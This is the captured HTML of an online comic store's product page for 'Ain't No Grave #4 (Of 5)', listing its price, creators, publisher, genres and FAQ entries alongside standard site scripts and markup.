

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-4-of-5-
body_size: 21435
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Ain&#39;t No Grave #4 (Of 5)</title>

    <meta name="title" content="Buy Ain&#39;t No Grave #4 (Of 5) | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Ain&#39;t No Grave #4 (Of 5)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Ryder washes up on the shores of an abandoned mine and finds herself buried under her past, present, and future in this hauntingly loud silent issue.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/1230f14d-73b7-4c21-8891-8f5b15c0fc05.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-4-of-5-?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Ain't No Grave #4 (Of 5)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Ain't No Grave #4 (Of 5)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/1230f14d-73b7-4c21-8891-8f5b15c0fc05.jpg" alt="Ain&#39;t No Grave #4 (Of 5)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Ain't No Grave #4 (Of 5)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $2.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Skottie Young</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Image Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Ain't No Grave #4 (Of 5)</h4>
                                        <p>  Ryder washes up on the shores of an abandoned mine and finds herself buried under her past, present, and future in this hauntingly loud silent issue.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/image-comics_9075CA">Image Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/fantasy">


                                                        Fantasy

                                                    </a>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/western">
                                                            <span>,</span>


                                                        Western

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/jorge-corona_BF80FD">
                                                                <span>Jorge Corona</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/jorge-corona_BF80FD">
                                                                <span>Jorge Corona</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/skottie-young_6BCFFB">

                                                                <span>Skottie Young</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="aint-no-grave-3-mature-of-5-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-3-mature-of-5-">
                                <img alt="aint-no-grave-3-mature-of-5-" id="image_id_8eb34e4a-2a0e-406d-b687-0363aa5cc0b7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8eb34e4a-2a0e-406d-b687-0363aa5cc0b7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="aint-no-grave-3-mature-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-3-mature-of-5-">

                                        Ain't No Grave #3 (Mature) (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8eb34e4a-2a0e-406d-b687-0363aa5cc0b7" href="javascript:AjaxAddToCart('8eb34e4a-2a0e-406d-b687-0363aa5cc0b7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="aint-no-grave-3-mature-of-5-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-3-mature-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="aint-no-grave-5-mature-of-5-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-5-mature-of-5-">
                                <img alt="aint-no-grave-5-mature-of-5-" id="image_id_24e22e73-f4a0-423c-825f-e8b69f43657e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/24e22e73-f4a0-423c-825f-e8b69f43657e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="aint-no-grave-5-mature-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-5-mature-of-5-">

                                        Ain't No Grave #5 (Mature) (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_24e22e73-f4a0-423c-825f-e8b69f43657e" href="javascript:AjaxAddToCart('24e22e73-f4a0-423c-825f-e8b69f43657e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="aint-no-grave-5-mature-of-5-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aint-no-grave-5-mature-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Ain't No Grave #4 (Of 5)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Ain't No Grave #4 (Of 5)" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Ain't No Grave #4 (Of 5)" at Comics Conspiracy is USD $2.00.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Ain't No Grave #4 (Of 5)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Ain't No Grave #4 (Of 5)" is  Image Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What are the genres of &quot;Ain&#39;t No Grave #4 (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genres of &quot;Ain&#39;t No Grave #4 (Of 5)&quot; are Fantasy, and Western.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Ain't No Grave #4 (Of 5)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Ain't No Grave #4 (Of 5)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Ain&#39;t No Grave #4 (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Ain&#39;t No Grave #4 (Of 5)&quot; is Jorge Corona. The cover artist is Jorge Corona.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Ain&#39;t No Grave #4 (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Ain&#39;t No Grave #4 (Of 5)&quot; is Skottie Young.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Ain't No Grave #4 (Of 5) cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Ain't No Grave #4 (Of 5) at Comics Conspiracy is USD $ 2.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Ain't No Grave #4 (Of 5) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Ain't No Grave #4 (Of 5) is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Ain't No Grave #4 (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Image Comics the publisher of Ain't No Grave #4 (Of 5)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Ain't No Grave #4 (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Ain't No Grave #4 (Of 5) is Fantasy, and Western."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Ain't No Grave #4 (Of 5) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Ain't No Grave #4 (Of 5) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Ain't No Grave #4 (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Ain't No Grave #4 (Of 5) are Jorge Corona. The cover artist is Jorge Corona."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Ain't No Grave #4 (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Ain't No Grave #4 (Of 5) is Skottie Young."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/aint-no-grave-4-of-5-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="aint-no-grave-4-of-5-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
